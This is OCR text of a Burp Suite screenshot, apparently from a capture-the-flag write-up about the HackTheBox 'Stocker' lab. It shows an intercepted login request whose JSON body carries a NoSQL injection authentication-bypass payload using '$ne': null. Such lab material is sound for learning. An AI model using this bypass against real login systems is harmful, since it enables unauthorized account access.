 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://dev.stocker.htb:80 [10.10.11.196]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/jsonS
8 Content-Length: 27
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Upgrade-Insecure-Requests: 1
13
14 {"username": {"$ne": null}, "password": {"$ne": null} }